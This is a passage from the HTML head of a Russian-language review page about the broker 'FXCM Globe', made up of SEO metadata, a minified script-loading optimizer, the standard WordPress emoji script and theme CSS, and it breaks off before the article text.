

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/fxcm-globe/
body_size: 38793
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер FXCM Globe (ФХСМ Глоб) – обзор деятельности брокера, условия торговли, отзывы инвесторов | TrustViper</title>
	<meta name="description" content="FXCM Globe (ФХСМ Глоб) – обзор платформы мошенника. Возврат и вывод денег, принципы работы лохотрона, отзывы о сотрудничестве | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/fxcm-globe/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер FXCM Globe (ФХСМ Глоб) – обзор деятельности брокера, условия торговли, отзывы инвесторов | TrustViper" />
	<meta property="og:description" content="FXCM Globe (ФХСМ Глоб) – обзор платформы мошенника. Возврат и вывод денег, принципы работы лохотрона, отзывы о сотрудничестве | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/fxcm-globe/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-18T08:06:18+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/06/FXCM-logo.png" />
	<meta property="og:image:width" content="541" />
	<meta property="og:image:height" content="240" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="8 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 